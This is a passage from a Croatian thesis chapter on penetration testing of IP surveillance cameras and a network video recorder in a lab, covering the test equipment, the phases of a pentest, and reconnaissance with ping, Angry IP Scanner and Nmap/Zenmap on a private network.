# **6.1.1. Oprema korištena u testiranju**

Za potrebe testiranja odabrani su uređaji priznatih svjetskih proizvođača sustava videonadzora<sup>4</sup>: Vivotek [46], TVT [47] koji u Hrvatskoj radi pod imenom DVC [48] i Hikvision [42].

#### **IP mrežne kamere**:

- **Vivotek**, model IB 8382-T iz 2016., vanjska IP kamera rezolucije 5 megapiksela (Mpx);
- **DVC** (TVT), model DCN-BF3231 iz 2019., vanjska IP kamera, rezolucije 2 Mpx;
- **Hikvision**, model DS-2CD2043G0-I iz 2019. vanjska IP kamera rezulucije 2 Mpx.

**Mrežni snimač (**engl. *Network Video Recorder*, skraćeno NVR):

**DVC** (TVT), model DRN-3804RP, iz 2019. 4 kanalni mrežni snimač;

**Preklopnik** (engl. *switch*):

• Model DAS-3042P, 4-portni PoE switch  $+ 2x$  uplink port;

**Usmjernik** (engl. *router*):

• Model ZTE- ZXDSL serija 931;

#### **Mrežni kabel RJ-45;**

1

#### **Prijenosno računalo HP za potrebe testiranja:**

• model HP ProBook 470 G4, procesor Intel Core i5-7200U, CPU 2,50 GHz, RAM 8 GB, 64-bit operativni sustav, Windows 10 Pro;

#### **Platforma s alatima za testiranje ranjivosti:**

 *Kali Linux* [49] je Debian Linux distribucija operativnog sustava koja se koristi u svrhu penetracijskog testiranja s više od 600 aplikacija. Kali Linux za potrebe testiranja koristi se u virtualnom okruženju na *Oracle VM Virtual Box* platformi [50] prikazane na Slika 6-3.

<sup>4</sup> [https://highmarksecurity.com/cctv-ranking/,](https://highmarksecurity.com/cctv-ranking/) 25.08.2019.

Na Slika 6-2 prikazana je testirana oprema sustava videonadzora i shema spajanja. Svi su uređaji povezani mrežnim kabelom RJ-45 na način da su tri kamere spojene u preklopnik (switch), a preklopnik je povezan s usmjernikom (router) za izlaz na Internet i s mrežnim snimačem.



Slika 6-2 Prikaz testirane opreme-shema spajanja



Slika 6-3 Virtualno okruženje na Oracle VirtualBox platformi

Uređaji sustava videonadzora prikazani na slici 6-4 netom su otvoreni u svrhu out of the box testiranja.



Slika 6-4 Out-of the box oprema za testiranje



Na slici 6-5 prikazana je oprema u punoj funkcionalnosti za potrebe testiranja.

Slika 6-5 Spojena i funkcionalna oprema za testiranje

# **6.2. Testiranje**

# **6.2.1. Općenito o penetracijskom testiranju**

Penetracijsko testiranje je tehnika procjene sigurnosti računalnog sustava ili mreže koja se temelji na oponašanju stvarnog napada. Prilikom testiranja, ovlašteni ispitivač provjerava metu izvodeći različite vrste napada jednakim tehnikama koje bi koristio i da je stvarni napadač. Cilj mu je uočiti bilo kakvu ranjivost koju je moguće iskoristiti za ostvarenje neovlaštenog pristupa.

# **6.2.2. Faze procesa penetracijskog testiranja**

- Definiranje formalnog okvira
- Prikupljanje informacija (Reccoinassance)
- Identifikacija sustava (Scanning)
- Provjera ranjivosti (Vulnerability Scanning)
- Ciljano iskorištavanje ranjivosti (Exploiting)
- Izrada izvještaja (Reporting) [51]

# **6.2.3. Prikupljanje informacija**

Kod povezivanja sustava videonadzora i stavljanja u LAN mrežu, DHCP-om je omogućeno automatsko dodjeljivanje IP adresa kamerama i snimaču. Nakon inicijalne dodjele IP adresa DHCP-om, kamerama su te adrese konfigurirane kao statične. Konfiguriranje IP kamera moguće je izvršiti na više načina: na samom snimaču, putem instalacijskih softvera od samih proizvođača uređaja te putem mreže, tj. Interneta. Inicijalno osnovno konfiguriranje izvršeno je putem mrežnog snimača, a kasnije će biti prikazane detaljnije zadane postavke uređaja konfigurirane putem mreže, tj. Interneta na http portu 80. Za prikupljanje informacija korišteni su Angry IP scaner [52] i Nmap [53] alati putem Kali Linux distribucije. Angry IP skenerom u analiziranom IP opsegu 192.168.1.1-192.168.1.255/24 utvrđene su IP adrese, MAC adrese, otvoreni portovi i identificirani proizvođači opreme svih dostupnih uređaja prikazano na Slika 6-6. Testiranim uređajima videonadzora dodijeljene su sljedeće IP adrese:

- IP kamera Vivotek-IB8382-T: 192.168.1.2
- IP kamera DVC (TVT)- DCN-BF3231: 192.168.1.12
- Mrežni snimač DVC (TVT): 192.168.1.13, a kasnije u 192.168.1.20 (DHCP)



## IP kamera Hikvision DS-2CD2043G0-I: 192.168.1.65

Slika 6-6 Angry IP Scanner -otkrivanje uređaja, prikupljanje informacija

Nakon toga izvršeno je "pinganje" IP adresa uređaja za testiranje i utvrđena je njihova dostupnost.

| <b>Command Prompt</b>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| \Users\HP>ping 192.168.1.2                                                                                                    |
| Pinging 192.168.1.2 with 32 bytes of data:<br>Reply from 192.168.1.2: bytes=32 time=1ms TTL=64<br>Reply from 192.168.1.2: bytes=32 time=2ms TTL=64<br>Reply from 192.168.1.2: bytes=32 time=3ms TTL=64<br>Reply from 192.168.1.2: bytes=32 time=2ms TTL=64          |
| Ping statistics for 192.168.1.2:<br>Packets: Sent = 4, Received = 4, Lost = $\theta$ ( $\theta$ % loss),<br>Approximate round trip times in milli-seconds:<br>Minimum = 1ms, Maximum = 3ms, Average = 2ms                                                           |
| \Users\HP>ping 192.168.1.12                                                                                                    |
| Pinging 192.168.1.12 with 32 bytes of data:<br>Reply from 192.168.1.12: bytes=32 time=1ms TTL=64<br>Reply from 192.168.1.12: bytes=32 time=2ms TTL=64<br>Reply from 192.168.1.12: bytes=32 time=4ms TTL=64<br>Reply from 192.168.1.12: bytes=32 time=1ms TTL=64     |
| Ping statistics for 192.168.1.12:<br>Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),<br>Approximate round trip times in milli-seconds:<br>$Minimum = 1ms$ , $Maximum = 4ms$ , $Average = 2ms$                                                                  |
| :\Users\HP>ping 192.168.1.20                                                                                                    |
| Pinging 192.168.1.20 with 32 bytes of data:<br>Reply from 192.168.1.20: bytes=32 time<1ms TTL=128<br>Reply from 192.168.1.20: bytes=32 time<1ms TTL=128<br>Reply from 192.168.1.20: bytes=32 time<1ms TTL=128<br>Reply from 192.168.1.20: bytes=32 time<1ms TTL=128 |
| Ping statistics for 192.168.1.20:<br>Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),<br>Approximate round trip times in milli-seconds:<br>$Minimum = 0ms$ . Maximum = $0ms$ . Average = $0ms$                                                                  |
| \Users\HP>ping 192.168.1.65                                                                                                    |
| Pinging 192.168.1.65 with 32 bytes of data:<br>Reply from 192.168.1.65: bytes=32 time=3ms TTL=64<br>Reply from 192.168.1.65: bytes=32 time=1ms TTL=64<br>Reply from 192.168.1.65: bytes=32 time=2ms TTL=64<br>Reply from 192.168.1.65: bytes=32 time=4ms TTL=64     |
| Ping statistics for 192.168.1.65:<br>Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),<br>Approximate round trip times in milli-seconds:<br>Minimum – 1ms, Maximum – 4ms, Average – 2ms                                                                          |
| C:\Users\HP>                                                                                                    |

Slika 6-7 Ping testiranih uređaja

## **6.2.4. Identifikacija sustava**

Sljedeći korak u procesu je identifikacija sustava, točnije skeniranje otvorenih portova kao jedan od načina pronalaženja i identifikacije servisa korištenjem Nmap skenera. Nmap skener jedan je od mnogobrojnih port skenera koji se nalaze na tržištu i radi na više platformi (Windows, Linux), besplatan je i jedan je od najcjenjenijih skenera. Za bolje razumijevanje na koji način rade različite vrste skeniranja portova, nužno je prvenstveno razumjeti razmjenu paketa na TCP/IP protokolu. Postoji više načina skeniranja portova, poput TCP potpuno povezivog skena, zatim SYN sken, ACK sken, UDP sken, FIN sken, NULL sken, XMAS sken, Maimon sken i IDLE sken. Obzirom na više načina skeniranja portova, postoje i brojne Nmap sintakse naredbi. [54] Za skeniranje portova testiranih sustava videonadzora radi preglednosti koristi se *Zenmap* skener, Nmapovo grafičko korisničko sučelje s prikazanim rezultatima skeniranja na slikama 6-8, 6-9, 6-10 i 6-11.



Slika 6-8 Vivotek IP kamera Zenmap sken







Slika 6-10 DVC mrežni snimač Zenmap sken

